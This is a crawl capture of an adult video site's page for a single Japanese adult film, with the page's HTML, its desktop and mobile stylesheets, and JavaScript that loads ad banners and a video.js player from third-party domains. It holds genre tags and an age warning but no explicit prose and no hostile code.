

--- FILE ---
content_type: text/html
request_url: http://www.99papapa.com/video/JUL-497-An-Adulterous-Vacation-Under-The-Guise-Of-A-Business-Trip---Saeko-Hiiragi/
body_size: 1981
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"><title>名為出差的不倫旅行 柊紗栄子 視頻A片-久久啪啪啪線上成人視頻網</title>
<meta name="description" content=線上免費觀看 名為出差的不倫旅行 柊紗栄子 AV影片A片，名為出差的不倫旅行 柊紗栄子 屬於亞洲, 吹簫, 波霸, 島國視頻分類." />
<meta name="keywords" content="名為出差的不倫旅行 柊紗栄子，亞洲, 吹簫, 波霸, 島國，啪啪啪，線上成人視頻網" />
<link rel="search" type="application/opensearchdescription+xml" title="99papapa" href="/rss.xml">
<link rel="canonical" href="http://www.99papapa.com/video/JUL-497-An-Adulterous-Vacation-Under-The-Guise-Of-A-Business-Trip---Saeko-Hiiragi/"/>
<link rel="stylesheet" type="text/css" href="/css.css"/>
<link href="/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script type="text/javascript" src="/js/zd.js"></script>
</head>
<body>
<div class="header">久久啪啪啪線上成人視頻網本站提供最新的AV視頻，給您前所未有的體驗，讓您感受到不一樣的視覺盛宴，我們一起啪啪啪！</div>
<div class="logo"><a href="/" title="久久啪啪啪"><img src="/logo.png" alt="久久啪啪啪" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="/new/">最新A片</a></li>
<li><a href="/best/">最佳A片</a></li>
<li><a href="/hd/">高清A片</a></li>
<li><a href="/tags/">標籤分類</a></li>
</div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">名為出差的不倫旅行 柊紗栄子</div>
<div class="video-info">
<li>時長：20:30</li>
<li>瀏覽：62231</li>
</div>
<div align="center">
<script src="/vjs/11671.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/11671/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Blowjobs/" target="_blank">吹簫</a></li> <li><a href="/tags/Breast/" target="_blank">波霸</a></li> <li><a href="/tags/Japanese/" target="_blank">島國</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">


</div>
<div class="height30"></div>
<div class="footer">
© 2016-2026<a href="/info/delete.htm" rel="nofollow" target="_blank">內容删除</a>
 - <a href="/info/url-9pa.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">商務合作</a>
<br><br>
警告：本站含有AV內容，如果您未滿18歲，或你所在的地區訪問本站是違法的，請立即離開。
<br>
</div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92486a651a16414eb49d6a9c0909f593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.99papapa.com/css.css
body_size: 1234
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #D0D0D0;}

img {vertical-align: middle;border-width: 0px;}

a {color: #6F4C92;text-decoration: none;}
a:link {color: #6F4C92;}
a:visited {color: #41037E;}
a:hover {color: #41037E;}
a:Active {color: #6F4C92;}


ul {list-style-type: none;}
H1 {text-align: center;background: #39274B; margin: auto; margin-top:10px; margin-bottom:10px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #3E0477 1px solid;background: #6F4C92;color: #FFF;font-size: 12px;}

.main {background: #6F4C92; margin: auto; padding: 10px; border: solid #240246 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}

.headnav {text-align: center;background: #39274B; margin: auto; font-size: 16px; width:500px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #fa0982;}
.headnav li a:link {color: #FFF;background: #6F4C92;padding: 8px;}
.headnav li a:visited {color: #DEBFF6;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:230px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #240246 2px solid; width:200px;height:150px;background: #6F4C92; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FF3399 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #6F4C92;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #2D2C3E;padding: 3px 8px;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}




.xtags {text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #39274B;}
.xtags ul li a:visited {background: #2D2C3E;}


.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}


.video {text-align: center;background: #39274B; margin: auto; width:640px; border: solid #6F4C92 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}

.links {text-align: center; font-size: 12px;}
.footer {text-align: center;padding:10px; border-top: #5E08AF 2px solid;background: #6F4C92;color: #FFF;font-size: 12px;}
.footer A:link{color: #FFF;font-size: 14px;overflow:hidden;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://www.99papapa.com/mobile.css
body_size: 1274
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 26px;margin: 0px;background: #D0D0D0;}

img {vertical-align: middle;border-width: 0px;}
a {color: #6F4C92;text-decoration: none;}
a:link {color: #6F4C92;}
a:visited {color: #41037E;}
a:hover {color: #41037E;}
a:Active {color: #6F4C92;}


ul {list-style-type: none;}
H1 {text-align: center;background: #39274B; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #6F4C92; margin: auto; padding: 10px; border: solid #240246 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #39274B; margin: auto; font-size: 38px; width:880px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #fa0982;}
.headnav li a:link {color: #FFF;background: #6F4C92;padding: 10px;}
.headnav li a:visited {color: #DEBFF6;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #240246 2px solid; width:380px;height:290px;background: #6F4C92; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FF3399 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;
padding: 3px 4px;background: #6F4C92;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li {text-decoration: none; padding: 0px 1px; display: inline-block; border-radius: 50px;}
ul.navigator li a {background: #6F4C92; border: 2px solid #2D2C3E;  color: #FFF;}
ul.navigator li a:hover {background: #39274B;}




.xtags {text-align: left;overflow: hidden;font-size: 38px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 35px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #644E1A;}
.xtags ul li a:visited {background: #2D2C3E;}



.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center;background: #39274B; margin: auto; width:800px; border: solid #6F4C92 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {display:none;}

.footer {text-align: center;padding:10px; border-top: #5E08AF 2px solid;background: #6F4C92;color: #FFF;font-size: 12px;}
.footer A:link{color: #FFF;font-size: 14px;overflow:hidden;}

.ads {text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.ads img{{max-width: 50%; height: auto;}


.zd {text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd img{{max-width: 50%; height: auto;}



--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/d.pa/zd.js
body_size: 339
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->



function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}






--- FILE ---
content_type: application/javascript
request_url: http://www.99papapa.com/vjs/11671.js
body_size: 301
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/11671.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/b.py/123-zd.js
body_size: 276
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->


document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc-nocn.js" rel="nofollow"></script>');


document.writeln('<div style="height:50px;line-height:50px;"></div>');


document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');








--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/11671.js
body_size: 1507
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/117/2022072216360545131.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202207/11671_S16kz.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11671\'></script>");

document.writeln("</body>");
document.writeln("</html>");